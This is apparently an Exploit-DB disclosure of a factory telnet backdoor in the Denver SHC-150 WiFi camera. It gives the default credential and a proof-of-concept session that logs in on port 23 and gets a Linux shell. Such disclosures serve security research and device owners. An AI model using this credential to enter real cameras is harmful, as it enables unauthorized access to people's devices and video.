 exploit-db.com/exploits/50160
13
FE
4
# Exploit Title: Denver Smart Wifi Camera SHC-150 - 'Telnet' Remote Code Execution (RCE)
# Date: 27 July 2021
# Exploit Author: Ivan Nikolsky (enty8080)
# Vendor Homepage: https://denver.eu/products/smart-home-security/denver-shc-150/c-1024/c-1243/p-3824
# Version: Denver SHC-150 (all firmware versions)
# Tested on: Denver SHC-150
Backdoor was found in a Denver SHC-150 Smart Wifi Camera. Maybe other models also have this backdoor too.
So, backdoor is a factory telnet credential - `default`. Just open the telnet connection with the camera on port 23 and enter `default` (yes, on these cameras,
telnet service is served on port 23). After this, you'll get a Linux shell. Backdoor allows an attacker to execute commands on OS lever through telnet.
PoC:
```
enty8080@Ivans-Air ~ % telnet 192.168.2.118 23
Trying 192.168.2.118...
Connected to pc192-168-2-118.
Escape character is '^]'.
goke login: default
$ ls /
bin home linuxrc opt run tmp
dev init media proc sbin usr
etc lib mnt root sys var
$ pwd
/home/default
$ exit
Connection closed by foreign host.
enty8080@Ivans-Air ~ %
```